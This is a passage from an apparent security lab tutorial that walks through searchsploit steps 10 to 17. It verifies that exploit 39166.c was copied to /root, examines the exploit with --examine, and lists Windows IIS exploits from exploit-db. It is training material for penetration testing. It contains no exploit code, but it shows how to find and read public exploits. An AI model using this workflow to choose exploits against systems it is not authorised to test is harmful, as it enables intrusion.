

Step 10
You can verify if the exploit has been copied to the /root directory. Type the following command:
ls -l /root
Press Enter.
Step 11
Notice that 39166.c is listed in the /root directory.

Step 12
Clear the screen with the clear command.
You can also examine an exploit to understand its functionality. To do this, type the following command:

searchsploit 39166 --examine
Press Enter.
Step 13
The exploit information spread across multiple pages. You can press the PgDn key to continue reading.

Step 14
When you are done the reading, press Ctrl + z key to abort the command. You are now back at the prompt.
Step 15
Clear the screen with the clear command.

You can also get the updated information about the exploit from the exploit-db.com Website. You need to use the -w parameter for this purpose. Type the following command:

searchsploit Windows iis -w
Press Enter.
Step 16
Information about several exploits is now listed.
Step 17
Clear the screen with the clear command.

